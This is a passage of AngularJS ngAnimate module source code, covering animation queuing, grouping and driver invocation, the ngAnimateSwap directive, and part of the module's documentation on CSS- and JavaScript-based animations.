          }

          // this combined multiple class to addClass / removeClass into a setClass event
          // so long as a structural event did not take over the animation
          event = !animationDetails.structural && hasAnimationClasses(animationDetails, true) ? 'setClass' : animationDetails.event;

          markElementAnimationState(element, RUNNING_STATE);
          var realRunner = $$animation(element, event, animationDetails.options);

          // this will update the runner's flow-control events based on
          // the `realRunner` object.
          runner.setHost(realRunner);
          notifyProgress(runner, event, 'start', {});

          realRunner.done(function (status) {
            close(!status);
            var animationDetails = activeAnimationsLookup.get(node);
            if (animationDetails && animationDetails.counter === counter) {
              clearElementAnimationState(getDomNode(element));
            }
            notifyProgress(runner, event, 'close', {});
          });
        });

        return runner;

        function notifyProgress(runner, event, phase, data) {
          runInNextPostDigestOrNow(function () {
            var callbacks = findCallbacks(parent, element, event);
            if (callbacks.length) {
              // do not optimize this call here to RAF because
              // we don't know how heavy the callback code here will
              // be and if this code is buffered then this can
              // lead to a performance regression.
              $$rAF(function () {
                forEach(callbacks, function (callback) {
                  callback(element, phase, data);
                });
                cleanupEventListeners(phase, element);
              });
            } else {
              cleanupEventListeners(phase, element);
            }
          });
          runner.progress(event, phase, data);
        }

        function close(reject) {
          clearGeneratedClasses(element, options);
          applyAnimationClasses(element, options);
          applyAnimationStyles(element, options);
          options.domOperation();
          runner.complete(!reject);
        }
      }

      function closeChildAnimations(element) {
        var node = getDomNode(element);
        var children = node.querySelectorAll('[' + NG_ANIMATE_ATTR_NAME + ']');
        forEach(children, function (child) {
          var state = parseInt(child.getAttribute(NG_ANIMATE_ATTR_NAME), 10);
          var animationDetails = activeAnimationsLookup.get(child);
          if (animationDetails) {
            switch (state) {
              case RUNNING_STATE:
                animationDetails.runner.end();
              /* falls through */
              case PRE_DIGEST_STATE:
                activeAnimationsLookup.remove(child);
                break;
            }
          }
        });
      }

      function clearElementAnimationState(element) {
        var node = getDomNode(element);
        node.removeAttribute(NG_ANIMATE_ATTR_NAME);
        activeAnimationsLookup.remove(node);
      }

      function isMatchingElement(nodeOrElmA, nodeOrElmB) {
        return getDomNode(nodeOrElmA) === getDomNode(nodeOrElmB);
      }

      /**
       * This fn returns false if any of the following is true:
       * a) animations on any parent element are disabled, and animations on the element aren't explicitly allowed
       * b) a parent element has an ongoing structural animation, and animateChildren is false
       * c) the element is not a child of the body
       * d) the element is not a child of the $rootElement
       */
      function areAnimationsAllowed(element, parentElement, event) {
        var bodyElement = jqLite($document[0].body);
        var bodyElementDetected = isMatchingElement(element, bodyElement) || element[0].nodeName === 'HTML';
        var rootElementDetected = isMatchingElement(element, $rootElement);
        var parentAnimationDetected = false;
        var animateChildren;
        var elementDisabled = disabledElementsLookup.get(getDomNode(element));

        var parentHost = jqLite.data(element[0], NG_ANIMATE_PIN_DATA);
        if (parentHost) {
          parentElement = parentHost;
        }

        parentElement = getDomNode(parentElement);

        while (parentElement) {
          if (!rootElementDetected) {
            // angular doesn't want to attempt to animate elements outside of the application
            // therefore we need to ensure that the rootElement is an ancestor of the current element
            rootElementDetected = isMatchingElement(parentElement, $rootElement);
          }

          if (parentElement.nodeType !== ELEMENT_NODE) {
            // no point in inspecting the #document element
            break;
          }

          var details = activeAnimationsLookup.get(parentElement) || {};
          // either an enter, leave or move animation will commence
          // therefore we can't allow any animations to take place
          // but if a parent animation is class-based then that's ok
          if (!parentAnimationDetected) {
            var parentElementDisabled = disabledElementsLookup.get(parentElement);

            if (parentElementDisabled === true && elementDisabled !== false) {
              // disable animations if the user hasn't explicitly enabled animations on the
              // current element
              elementDisabled = true;
              // element is disabled via parent element, no need to check anything else
              break;
            } else if (parentElementDisabled === false) {
              elementDisabled = false;
            }
            parentAnimationDetected = details.structural;
          }

          if (isUndefined(animateChildren) || animateChildren === true) {
            var value = jqLite.data(parentElement, NG_ANIMATE_CHILDREN_DATA);
            if (isDefined(value)) {
              animateChildren = value;
            }
          }

          // there is no need to continue traversing at this point
          if (parentAnimationDetected && animateChildren === false) break;

          if (!bodyElementDetected) {
            // we also need to ensure that the element is or will be a part of the body element
            // otherwise it is pointless to even issue an animation to be rendered
            bodyElementDetected = isMatchingElement(parentElement, bodyElement);
          }

          if (bodyElementDetected && rootElementDetected) {
            // If both body and root have been found, any other checks are pointless,
            // as no animation data should live outside the application
            break;
          }

          if (!rootElementDetected) {
            // If no rootElement is detected, check if the parentElement is pinned to another element
            parentHost = jqLite.data(parentElement, NG_ANIMATE_PIN_DATA);
            if (parentHost) {
              // The pin target element becomes the next parent element
              parentElement = getDomNode(parentHost);
              continue;
            }
          }

          parentElement = parentElement.parentNode;
        }

        var allowAnimation = (!parentAnimationDetected || animateChildren) && elementDisabled !== true;
        return allowAnimation && rootElementDetected && bodyElementDetected;
      }

      function markElementAnimationState(element, state, details) {
        details = details || {};
        details.state = state;

        var node = getDomNode(element);
        node.setAttribute(NG_ANIMATE_ATTR_NAME, state);

        var oldValue = activeAnimationsLookup.get(node);
        var newValue = oldValue ? extend(oldValue, details) : details;
        activeAnimationsLookup.put(node, newValue);
      }
    }];
  }];

  /* exported $$AnimationProvider */

  var $$AnimationProvider = ['$animateProvider', /** @this */function ($animateProvider) {
    var NG_ANIMATE_REF_ATTR = 'ng-animate-ref';

    var drivers = this.drivers = [];

    var RUNNER_STORAGE_KEY = '$$animationRunner';

    function setRunner(element, runner) {
      element.data(RUNNER_STORAGE_KEY, runner);
    }

    function removeRunner(element) {
      element.removeData(RUNNER_STORAGE_KEY);
    }

    function getRunner(element) {
      return element.data(RUNNER_STORAGE_KEY);
    }

    this.$get = ['$$jqLite', '$rootScope', '$injector', '$$AnimateRunner', '$$HashMap', '$$rAFScheduler', function ($$jqLite, $rootScope, $injector, $$AnimateRunner, $$HashMap, $$rAFScheduler) {

      var animationQueue = [];
      var applyAnimationClasses = applyAnimationClassesFactory($$jqLite);

      function sortAnimations(animations) {
        var tree = { children: [] };
        var i,
            lookup = new $$HashMap();

        // this is done first beforehand so that the hashmap
        // is filled with a list of the elements that will be animated
        for (i = 0; i < animations.length; i++) {
          var animation = animations[i];
          lookup.put(animation.domNode, animations[i] = {
            domNode: animation.domNode,
            fn: animation.fn,
            children: []
          });
        }

        for (i = 0; i < animations.length; i++) {
          processNode(animations[i]);
        }

        return flatten(tree);

        function processNode(entry) {
          if (entry.processed) return entry;
          entry.processed = true;

          var elementNode = entry.domNode;
          var parentNode = elementNode.parentNode;
          lookup.put(elementNode, entry);

          var parentEntry;
          while (parentNode) {
            parentEntry = lookup.get(parentNode);
            if (parentEntry) {
              if (!parentEntry.processed) {
                parentEntry = processNode(parentEntry);
              }
              break;
            }
            parentNode = parentNode.parentNode;
          }

          (parentEntry || tree).children.push(entry);
          return entry;
        }

        function flatten(tree) {
          var result = [];
          var queue = [];
          var i;

          for (i = 0; i < tree.children.length; i++) {
            queue.push(tree.children[i]);
          }

          var remainingLevelEntries = queue.length;
          var nextLevelEntries = 0;
          var row = [];

          for (i = 0; i < queue.length; i++) {
            var entry = queue[i];
            if (remainingLevelEntries <= 0) {
              remainingLevelEntries = nextLevelEntries;
              nextLevelEntries = 0;
              result.push(row);
              row = [];
            }
            row.push(entry.fn);
            entry.children.forEach(function (childEntry) {
              nextLevelEntries++;
              queue.push(childEntry);
            });
            remainingLevelEntries--;
          }

          if (row.length) {
            result.push(row);
          }

          return result;
        }
      }

      // TODO(matsko): document the signature in a better way
      return function (element, event, options) {
        options = prepareAnimationOptions(options);
        var isStructural = ['enter', 'move', 'leave'].indexOf(event) >= 0;

        // there is no animation at the current moment, however
        // these runner methods will get later updated with the
        // methods leading into the driver's end/cancel methods
        // for now they just stop the animation from starting
        var runner = new $$AnimateRunner({
          end: function end() {
            close();
          },
          cancel: function cancel() {
            close(true);
          }
        });

        if (!drivers.length) {
          close();
          return runner;
        }

        setRunner(element, runner);

        var classes = mergeClasses(element.attr('class'), mergeClasses(options.addClass, options.removeClass));
        var tempClasses = options.tempClasses;
        if (tempClasses) {
          classes += ' ' + tempClasses;
          options.tempClasses = null;
        }

        var prepareClassName;
        if (isStructural) {
          prepareClassName = 'ng-' + event + PREPARE_CLASS_SUFFIX;
          $$jqLite.addClass(element, prepareClassName);
        }

        animationQueue.push({
          // this data is used by the postDigest code and passed into
          // the driver step function
          element: element,
          classes: classes,
          event: event,
          structural: isStructural,
          options: options,
          beforeStart: beforeStart,
          close: close
        });

        element.on('$destroy', handleDestroyedElement);

        // we only want there to be one function called within the post digest
        // block. This way we can group animations for all the animations that
        // were apart of the same postDigest flush call.
        if (animationQueue.length > 1) return runner;

        $rootScope.$$postDigest(function () {
          var animations = [];
          forEach(animationQueue, function (entry) {
            // the element was destroyed early on which removed the runner
            // form its storage. This means we can't animate this element
            // at all and it already has been closed due to destruction.
            if (getRunner(entry.element)) {
              animations.push(entry);
            } else {
              entry.close();
            }
          });

          // now any future animations will be in another postDigest
          animationQueue.length = 0;

          var groupedAnimations = groupAnimations(animations);
          var toBeSortedAnimations = [];

          forEach(groupedAnimations, function (animationEntry) {
            toBeSortedAnimations.push({
              domNode: getDomNode(animationEntry.from ? animationEntry.from.element : animationEntry.element),
              fn: function triggerAnimationStart() {
                // it's important that we apply the `ng-animate` CSS class and the
                // temporary classes before we do any driver invoking since these
                // CSS classes may be required for proper CSS detection.
                animationEntry.beforeStart();

                var startAnimationFn,
                    closeFn = animationEntry.close;

                // in the event that the element was removed before the digest runs or
                // during the RAF sequencing then we should not trigger the animation.
                var targetElement = animationEntry.anchors ? animationEntry.from.element || animationEntry.to.element : animationEntry.element;

                if (getRunner(targetElement)) {
                  var operation = invokeFirstDriver(animationEntry);
                  if (operation) {
                    startAnimationFn = operation.start;
                  }
                }

                if (!startAnimationFn) {
                  closeFn();
                } else {
                  var animationRunner = startAnimationFn();
                  animationRunner.done(function (status) {
                    closeFn(!status);
                  });
                  updateAnimationRunners(animationEntry, animationRunner);
                }
              }
            });
          });

          // we need to sort each of the animations in order of parent to child
          // relationships. This ensures that the child classes are applied at the
          // right time.
          $$rAFScheduler(sortAnimations(toBeSortedAnimations));
        });

        return runner;

        // TODO(matsko): change to reference nodes
        function getAnchorNodes(node) {
          var SELECTOR = '[' + NG_ANIMATE_REF_ATTR + ']';
          var items = node.hasAttribute(NG_ANIMATE_REF_ATTR) ? [node] : node.querySelectorAll(SELECTOR);
          var anchors = [];
          forEach(items, function (node) {
            var attr = node.getAttribute(NG_ANIMATE_REF_ATTR);
            if (attr && attr.length) {
              anchors.push(node);
            }
          });
          return anchors;
        }

        function groupAnimations(animations) {
          var preparedAnimations = [];
          var refLookup = {};
          forEach(animations, function (animation, index) {
            var element = animation.element;
            var node = getDomNode(element);
            var event = animation.event;
            var enterOrMove = ['enter', 'move'].indexOf(event) >= 0;
            var anchorNodes = animation.structural ? getAnchorNodes(node) : [];

            if (anchorNodes.length) {
              var direction = enterOrMove ? 'to' : 'from';

              forEach(anchorNodes, function (anchor) {
                var key = anchor.getAttribute(NG_ANIMATE_REF_ATTR);
                refLookup[key] = refLookup[key] || {};
                refLookup[key][direction] = {
                  animationID: index,
                  element: jqLite(anchor)
                };
              });
            } else {
              preparedAnimations.push(animation);
            }
          });

          var usedIndicesLookup = {};
          var anchorGroups = {};
          forEach(refLookup, function (operations, key) {
            var from = operations.from;
            var to = operations.to;

            if (!from || !to) {
              // only one of these is set therefore we can't have an
              // anchor animation since all three pieces are required
              var index = from ? from.animationID : to.animationID;
              var indexKey = index.toString();
              if (!usedIndicesLookup[indexKey]) {
                usedIndicesLookup[indexKey] = true;
                preparedAnimations.push(animations[index]);
              }
              return;
            }

            var fromAnimation = animations[from.animationID];
            var toAnimation = animations[to.animationID];
            var lookupKey = from.animationID.toString();
            if (!anchorGroups[lookupKey]) {
              var group = anchorGroups[lookupKey] = {
                structural: true,
                beforeStart: function beforeStart() {
                  fromAnimation.beforeStart();
                  toAnimation.beforeStart();
                },
                close: function close() {
                  fromAnimation.close();
                  toAnimation.close();
                },
                classes: cssClassesIntersection(fromAnimation.classes, toAnimation.classes),
                from: fromAnimation,
                to: toAnimation,
                anchors: [] // TODO(matsko): change to reference nodes
              };

              // the anchor animations require that the from and to elements both have at least
              // one shared CSS class which effectively marries the two elements together to use
              // the same animation driver and to properly sequence the anchor animation.
              if (group.classes.length) {
                preparedAnimations.push(group);
              } else {
                preparedAnimations.push(fromAnimation);
                preparedAnimations.push(toAnimation);
              }
            }

            anchorGroups[lookupKey].anchors.push({
              'out': from.element, 'in': to.element
            });
          });

          return preparedAnimations;
        }

        function cssClassesIntersection(a, b) {
          a = a.split(' ');
          b = b.split(' ');
          var matches = [];

          for (var i = 0; i < a.length; i++) {
            var aa = a[i];
            if (aa.substring(0, 3) === 'ng-') continue;

            for (var j = 0; j < b.length; j++) {
              if (aa === b[j]) {
                matches.push(aa);
                break;
              }
            }
          }

          return matches.join(' ');
        }

        function invokeFirstDriver(animationDetails) {
          // we loop in reverse order since the more general drivers (like CSS and JS)
          // may attempt more elements, but custom drivers are more particular
          for (var i = drivers.length - 1; i >= 0; i--) {
            var driverName = drivers[i];
            var factory = $injector.get(driverName);
            var driver = factory(animationDetails);
            if (driver) {
              return driver;
            }
          }
        }

        function beforeStart() {
          element.addClass(NG_ANIMATE_CLASSNAME);
          if (tempClasses) {
            $$jqLite.addClass(element, tempClasses);
          }
          if (prepareClassName) {
            $$jqLite.removeClass(element, prepareClassName);
            prepareClassName = null;
          }
        }

        function updateAnimationRunners(animation, newRunner) {
          if (animation.from && animation.to) {
            update(animation.from.element);
            update(animation.to.element);
          } else {
            update(animation.element);
          }

          function update(element) {
            var runner = getRunner(element);
            if (runner) runner.setHost(newRunner);
          }
        }

        function handleDestroyedElement() {
          var runner = getRunner(element);
          if (runner && (event !== 'leave' || !options.$$domOperationFired)) {
            runner.end();
          }
        }

        function close(rejected) {
          element.off('$destroy', handleDestroyedElement);
          removeRunner(element);

          applyAnimationClasses(element, options);
          applyAnimationStyles(element, options);
          options.domOperation();

          if (tempClasses) {
            $$jqLite.removeClass(element, tempClasses);
          }

          element.removeClass(NG_ANIMATE_CLASSNAME);
          runner.complete(!rejected);
        }
      };
    }];
  }];

  /**
   * @ngdoc directive
   * @name ngAnimateSwap
   * @restrict A
   * @scope
   *
   * @description
   *
   * ngAnimateSwap is a animation-oriented directive that allows for the container to
   * be removed and entered in whenever the associated expression changes. A
   * common usecase for this directive is a rotating banner or slider component which
   * contains one image being present at a time. When the active image changes
   * then the old image will perform a `leave` animation and the new element
   * will be inserted via an `enter` animation.
   *
   * @animations
   * | Animation                        | Occurs                               |
   * |----------------------------------|--------------------------------------|
   * | {@link ng.$animate#enter enter}  | when the new element is inserted to the DOM  |
   * | {@link ng.$animate#leave leave}  | when the old element is removed from the DOM |
   *
   * @example
   * <example name="ngAnimateSwap-directive" module="ngAnimateSwapExample"
   *          deps="angular-animate.js"
   *          animations="true" fixBase="true">
   *   <file name="index.html">
   *     <div class="container" ng-controller="AppCtrl">
   *       <div ng-animate-swap="number" class="cell swap-animation" ng-class="colorClass(number)">
   *         {{ number }}
   *       </div>
   *     </div>
   *   </file>
   *   <file name="script.js">
   *     angular.module('ngAnimateSwapExample', ['ngAnimate'])
   *       .controller('AppCtrl', ['$scope', '$interval', function($scope, $interval) {
   *         $scope.number = 0;
   *         $interval(function() {
   *           $scope.number++;
   *         }, 1000);
   *
   *         var colors = ['red','blue','green','yellow','orange'];
   *         $scope.colorClass = function(number) {
   *           return colors[number % colors.length];
   *         };
   *       }]);
   *   </file>
   *  <file name="animations.css">
   *  .container {
   *    height:250px;
   *    width:250px;
   *    position:relative;
   *    overflow:hidden;
   *    border:2px solid black;
   *  }
   *  .container .cell {
   *    font-size:150px;
   *    text-align:center;
   *    line-height:250px;
   *    position:absolute;
   *    top:0;
   *    left:0;
   *    right:0;
   *    border-bottom:2px solid black;
   *  }
   *  .swap-animation.ng-enter, .swap-animation.ng-leave {
   *    transition:0.5s linear all;
   *  }
   *  .swap-animation.ng-enter {
   *    top:-250px;
   *  }
   *  .swap-animation.ng-enter-active {
   *    top:0px;
   *  }
   *  .swap-animation.ng-leave {
   *    top:0px;
   *  }
   *  .swap-animation.ng-leave-active {
   *    top:250px;
   *  }
   *  .red { background:red; }
   *  .green { background:green; }
   *  .blue { background:blue; }
   *  .yellow { background:yellow; }
   *  .orange { background:orange; }
   *  </file>
   * </example>
   */
  var ngAnimateSwapDirective = ['$animate', '$rootScope', function ($animate, $rootScope) {
    return {
      restrict: 'A',
      transclude: 'element',
      terminal: true,
      priority: 600, // we use 600 here to ensure that the directive is caught before others
      link: function link(scope, $element, attrs, ctrl, $transclude) {
        var previousElement, previousScope;
        scope.$watchCollection(attrs.ngAnimateSwap || attrs['for'], function (value) {
          if (previousElement) {
            $animate.leave(previousElement);
          }
          if (previousScope) {
            previousScope.$destroy();
            previousScope = null;
          }
          if (value || value === 0) {
            previousScope = scope.$new();
            $transclude(previousScope, function (element) {
              previousElement = element;
              $animate.enter(element, null, $element);
            });
          }
        });
      }
    };
  }];

  /**
   * @ngdoc module
   * @name ngAnimate
   * @description
   *
   * The `ngAnimate` module provides support for CSS-based animations (keyframes and transitions) as well as JavaScript-based animations via
   * callback hooks. Animations are not enabled by default, however, by including `ngAnimate` the animation hooks are enabled for an Angular app.
   *
   * <div doc-module-components="ngAnimate"></div>
   *
   * # Usage
   * Simply put, there are two ways to make use of animations when ngAnimate is used: by using **CSS** and **JavaScript**. The former works purely based
   * using CSS (by using matching CSS selectors/styles) and the latter triggers animations that are registered via `module.animation()`. For
   * both CSS and JS animations the sole requirement is to have a matching `CSS class` that exists both in the registered animation and within
   * the HTML element that the animation will be triggered on.
   *
   * ## Directive Support
   * The following directives are "animation aware":
   *
   * | Directive                                                                                                | Supported Animations                                                     |
   * |----------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|
   * | {@link ng.directive:ngRepeat#animations ngRepeat}                                                        | enter, leave and move                                                    |
   * | {@link ngRoute.directive:ngView#animations ngView}                                                       | enter and leave                                                          |
   * | {@link ng.directive:ngInclude#animations ngInclude}                                                      | enter and leave                                                          |
   * | {@link ng.directive:ngSwitch#animations ngSwitch}                                                        | enter and leave                                                          |
   * | {@link ng.directive:ngIf#animations ngIf}                                                                | enter and leave                                                          |
   * | {@link ng.directive:ngClass#animations ngClass}                                                          | add and remove (the CSS class(es) present)                               |
   * | {@link ng.directive:ngShow#animations ngShow} & {@link ng.directive:ngHide#animations ngHide}            | add and remove (the ng-hide class value)                                 |
   * | {@link ng.directive:form#animation-hooks form} & {@link ng.directive:ngModel#animation-hooks ngModel}    | add and remove (dirty, pristine, valid, invalid & all other validations) |
   * | {@link module:ngMessages#animations ngMessages}                                                          | add and remove (ng-active & ng-inactive)                                 |
   * | {@link module:ngMessages#animations ngMessage}                                                           | enter and leave                                                          |
   *
   * (More information can be found by visiting each the documentation associated with each directive.)
   *
   * ## CSS-based Animations
   *
   * CSS-based animations with ngAnimate are unique since they require no JavaScript code at all. By using a CSS class that we reference between our HTML
   * and CSS code we can create an animation that will be picked up by Angular when an underlying directive performs an operation.
   *
   * The example below shows how an `enter` animation can be made possible on an element using `ng-if`:
   *
   * ```html
   * <div ng-if="bool" class="fade">
   *    Fade me in out
   * </div>
   * <button ng-click="bool=true">Fade In!</button>
   * <button ng-click="bool=false">Fade Out!</button>
   * ```
   *
   * Notice the CSS class **fade**? We can now create the CSS transition code that references this class:
   *
   * ```css
   * /&#42; The starting CSS styles for the enter animation &#42;/
   * .fade.ng-enter {
   *   transition:0.5s linear all;
   *   opacity:0;
   * }
   *
   * /&#42; The finishing CSS styles for the enter animation &#42;/
   * .fade.ng-enter.ng-enter-active {
   *   opacity:1;
   * }
   * ```
   *
   * The key thing to remember here is that, depending on the animation event (which each of the directives above trigger depending on what's going on) two
   * generated CSS classes will be applied to the element; in the example above we have `.ng-enter` and `.ng-enter-active`. For CSS transitions, the transition
   * code **must** be defined within the starting CSS class (in this case `.ng-enter`). The destination class is what the transition will animate towards.
   *
   * If for example we wanted to create animations for `leave` and `move` (ngRepeat triggers move) then we can do so using the same CSS naming conventions:
   *
   * ```css
   * /&#42; now the element will fade out before it is removed from the DOM &#42;/
   * .fade.ng-leave {
   *   transition:0.5s linear all;
   *   opacity:1;
   * }
   * .fade.ng-leave.ng-leave-active {
   *   opacity:0;
   * }
   * ```
   *
   * We can also make use of **CSS Keyframes** by referencing the keyframe animation within the starting CSS class:
   *
   * ```css
   * /&#42; there is no need to define anything inside of the destination
   * CSS class since the keyframe will take charge of the animation &#42;/
   * .fade.ng-leave {
   *   animation: my_fade_animation 0.5s linear;
   *   -webkit-animation: my_fade_animation 0.5s linear;
   * }
   *
   * @keyframes my_fade_animation {
   *   from { opacity:1; }
   *   to { opacity:0; }
   * }
   *
   * @-webkit-keyframes my_fade_animation {
   *   from { opacity:1; }
   *   to { opacity:0; }
   * }
   * ```
   *
   * Feel free also mix transitions and keyframes together as well as any other CSS classes on the same element.
   *
   * ### CSS Class-based Animations
   *
   * Class-based animations (animations that are triggered via `ngClass`, `ngShow`, `ngHide` and some other directives) have a slightly different
   * naming convention. Class-based animations are basic enough that a standard transition or keyframe can be referenced on the class being added
   * and removed.
   *
   * For example if we wanted to do a CSS animation for `ngHide` then we place an animation on the `.ng-hide` CSS class:
   *
   * ```html
   * <div ng-show="bool" class="fade">
   *   Show and hide me
   * </div>
   * <button ng-click="bool=!bool">Toggle</button>
   *
   * <style>
   * .fade.ng-hide {
   *   transition:0.5s linear all;
   *   opacity:0;
   * }
   * </style>
   * ```
   *
   * All that is going on here with ngShow/ngHide behind the scenes is the `.ng-hide` class is added/removed (when the hidden state is valid). Since
   * ngShow and ngHide are animation aware then we can match up a transition and ngAnimate handles the rest.
   *
   * In addition the addition and removal of the CSS class, ngAnimate also provides two helper methods that we can use to further decorate the animation
   * with CSS styles.
   *
   * ```html
   * <div ng-class="{on:onOff}" class="highlight">
   *   Highlight this box
   * </div>
   * <button ng-click="onOff=!onOff">Toggle</button>
   *
   * <style>
   * .highlight {
   *   transition:0.5s linear all;
   * }
   * .highlight.on-add {
   *   background:white;
   * }
   * .highlight.on {
   *   background:yellow;
   * }
   * .highlight.on-remove {
   *   background:black;
   * }
   * </style>
   * ```
   *
   * We can also make use of CSS keyframes by placing them within the CSS classes.
   *
   *
   * ### CSS Staggering Animations
   * A Staggering animation is a collection of animations that are issued with a slight delay in between each successive operation resulting in a
   * curtain-like effect. The ngAnimate module (versions >=1.2) supports staggering animations and the stagger effect can be
   * performed by creating a **ng-EVENT-stagger** CSS class and attaching that class to the base CSS class used for
   * the animation. The style property expected within the stagger class can either be a **transition-delay** or an
   * **animation-delay** property (or both if your animation contains both transitions and keyframe animations).
   *
   * ```css
   * .my-animation.ng-enter {
   *   /&#42; standard transition code &#42;/
   *   transition: 1s linear all;
   *   opacity:0;
   * }
   * .my-animation.ng-enter-stagger {
   *   /&#42; this will have a 100ms delay between each successive leave animation &#42;/
   *   transition-delay: 0.1s;
   *
   *   /&#42; As of 1.4.4, this must always be set: it signals ngAnimate
   *     to not accidentally inherit a delay property from another CSS class &#42;/
   *   transition-duration: 0s;
   * }
   * .my-animation.ng-enter.ng-enter-active {
   *   /&#42; standard transition styles &#42;/
   *   opacity:1;
   * }
   * ```
   *
   * Staggering animations work by default in ngRepeat (so long as the CSS class is defined). Outside of ngRepeat, to use staggering animations
   * on your own, they can be triggered by firing multiple calls to the same event on $animate. However, the restrictions surrounding this
   * are that each of the elements must have the same CSS className value as well as the same parent element. A stagger operation
   * will also be reset if one or more animation frames have passed since the multiple calls to `$animate` were fired.
   *
   * The following code will issue the **ng-leave-stagger** event on the element provided:
   *
   * ```js
   * var kids = parent.children();
   *
   * $animate.leave(kids[0]); //stagger index=0
   * $animate.leave(kids[1]); //stagger index=1
   * $animate.leave(kids[2]); //stagger index=2
   * $animate.leave(kids[3]); //stagger index=3
   * $animate.leave(kids[4]); //stagger index=4
   *
   * window.requestAnimationFrame(function() {
   *   //stagger has reset itself
   *   $animate.leave(kids[5]); //stagger index=0
   *   $animate.leave(kids[6]); //stagger index=1
   *
   *   $scope.$digest();
   * });
   * ```
   *
   * Stagger animations are currently only supported within CSS-defined animations.
   *
   * ### The `ng-animate` CSS class
   *
   * When ngAnimate is animating an element it will apply the `ng-animate` CSS class to the element for the duration of the animation.
   * This is a temporary CSS class and it will be removed once the animation is over (for both JavaScript and CSS-based animations).
   *
   * Therefore, animations can be applied to an element using this temporary class directly via CSS.
   *
   * ```css
   * .zipper.ng-animate {
   *   transition:0.5s linear all;
   * }
   * .zipper.ng-enter {
   *   opacity:0;
   * }
   * .zipper.ng-enter.ng-enter-active {
   *   opacity:1;
   * }
   * .zipper.ng-leave {
   *   opacity:1;
   * }
   * .zipper.ng-leave.ng-leave-active {
   *   opacity:0;
   * }
   * ```
   *
   * (Note that the `ng-animate` CSS class is reserved and it cannot be applied on an element directly since ngAnimate will always remove
   * the CSS class once an animation has completed.)
   *
   *
   * ### The `ng-[event]-prepare` class
   *
   * This is a special class that can be used to prevent unwanted flickering / flash of content before
   * the actual animation starts. The class is added as soon as an animation is initialized, but removed
   * before the actual animation starts (after waiting for a $digest).
   * It is also only added for *structural* animations (`enter`, `move`, and `leave`).
   *
   * In practice, flickering can appear when nesting elements with structural animations such as `ngIf`
   * into elements that have class-based animations such as `ngClass`.
   *
   * ```html
   * <div ng-class="{red: myProp}">
   *   <div ng-class="{blue: myProp}">
   *     <div class="message" ng-if="myProp"></div>
   *   </div>
   * </div>
   * ```
   *
   * It is possible that during the `enter` animation, the `.message` div will be briefly visible before it starts animating.
   * In that case, you can add styles to the CSS that make sure the element stays hidden before the animation starts:
   *
   * ```css
   * .message.ng-enter-prepare {
   *   opacity: 0;
   * }
   *
   * ```
   *
   * ## JavaScript-based Animations
   *
   * ngAnimate also allows for animations to be consumed by JavaScript code. The approach is similar to CSS-based animations (where there is a shared
   * CSS class that is referenced in our HTML code) but in addition we need to register the JavaScript animation on the module. By making use of the
   * `module.animation()` module function we can register the animation.
   *
   * Let's see an example of a enter/leave animation using `ngRepeat`:
   *
   * ```html
   * <div ng-repeat="item in items" class="slide">
   *   {{ item }}
   * </div>
   * ```
   *
   * See the **slide** CSS class? Let's use that class to define an animation that we'll structure in our module code by using `module.animation`:
   *
   * ```js
   * myModule.animation('.slide', [function() {
   *   return {
   *     // make note that other events (like addClass/removeClass)
   *     // have different function input parameters
   *     enter: function(element, doneFn) {
   *       jQuery(element).fadeIn(1000, doneFn);
   *
   *       // remember to call doneFn so that angular
   *       // knows that the animation has concluded
   *     },
   *
   *     move: function(element, doneFn) {
   *       jQuery(element).fadeIn(1000, doneFn);
   *     },
   *
   *     leave: function(element, doneFn) {
   *       jQuery(element).fadeOut(1000, doneFn);
   *     }
   *   }
   * }]);
   * ```
   *
   * The nice thing about JS-based animations is that we can inject other services and make use of advanced animation libraries such as
   * greensock.js and velocity.js.
   *
   * If our animation code class-based (meaning that something like `ngClass`, `ngHide` and `ngShow` triggers it) then we can still define
   * our animations inside of the same registered animation, however, the function input arguments are a bit different:
   *
   * ```html
   * <div ng-class="color" class="colorful">
   *   this box is moody
   * </div>
   * <button ng-click="color='red'">Change to red</button>
   * <button ng-click="color='blue'">Change to blue</button>
   * <button ng-click="color='green'">Change to green</button>
   * ```
   *
   * ```js
   * myModule.animation('.colorful', [function() {
   *   return {
   *     addClass: function(element, className, doneFn) {
   *       // do some cool animation and call the doneFn
   *     },
   *     removeClass: function(element, className, doneFn) {
   *       // do some cool animation and call the doneFn
   *     },
   *     setClass: function(element, addedClass, removedClass, doneFn) {
   *       // do some cool animation and call the doneFn
   *     }
   *   }
   * }]);
   * ```
   *
   * ## CSS + JS Animations Together
   *
   * AngularJS 1.4 and higher has taken steps to make the amalgamation of CSS and JS animations more flexible. However, unlike earlier versions of Angular,
   * defining CSS and JS animations to work off of the same CSS class will not work anymore. Therefore the example below will only result in **JS animations taking
   * charge of the animation**:
   *
   * ```html
   * <div ng-if="bool" class="slide">
   *   Slide in and out
   * </div>
   * ```
   *
   * ```js
   * myModule.animation('.slide', [function() {
   *   return {
   *     enter: function(element, doneFn) {
   *       jQuery(element).slideIn(1000, doneFn);
   *     }
   *   }
   * }]);
   * ```
   *
   * ```css
   * .slide.ng-enter {
   *   transition:0.5s linear all;
   *   transform:translateY(-100px);
   * }
   * .slide.ng-enter.ng-enter-active {
   *   transform:translateY(0);
   * }
   * ```
   *
   * Does this mean that CSS and JS animations cannot be used together? Do JS-based animations always have higher priority? We can make up for the
   * lack of CSS animations by using the `$animateCss` service to trigger our own tweaked-out, CSS-based animations directly from
   * our own JS-based animation code:
   *
   * ```js
   * myModule.animation('.slide', ['$animateCss', function($animateCss) {
   *   return {
   *     enter: function(element) {
  *        // this will trigger `.slide.ng-enter` and `.slide.ng-enter-active`.
   *       return $animateCss(element, {
   *         event: 'enter',
   *         structural: true
   *       });
   *     }
   *   }
   * }]);
   * ```
   *
   * The nice thing here is that we can save bandwidth by sticking to our CSS-based animation code and we don't need to rely on a 3rd-party animation framework.
   *
   * The `$animateCss` service is very powerful since we can feed in all kinds of extra properties that will be evaluated and fed into a CSS transition or
   * keyframe animation. For example if we wanted to animate the height of an element while adding and removing classes then we can do so by providing that
   * data into `$animateCss` directly:
   *
   * ```js
   * myModule.animation('.slide', ['$animateCss', function($animateCss) {
   *   return {
   *     enter: function(element) {
   *       return $animateCss(element, {
   *         event: 'enter',
   *         structural: true,
   *         addClass: 'maroon-setting',
   *         from: { height:0 },
   *         to: { height: 200 }
   *       });
   *     }
   *   }
   * }]);
   * ```
   *
   * Now we can fill in the rest via our transition CSS code:
   *
   * ```css
   * /&#42; the transition tells ngAnimate to make the animation happen &#42;/
   * .slide.ng-enter { transition:0.5s linear all; }
   *
   * /&#42; this extra CSS class will be absorbed into the transition
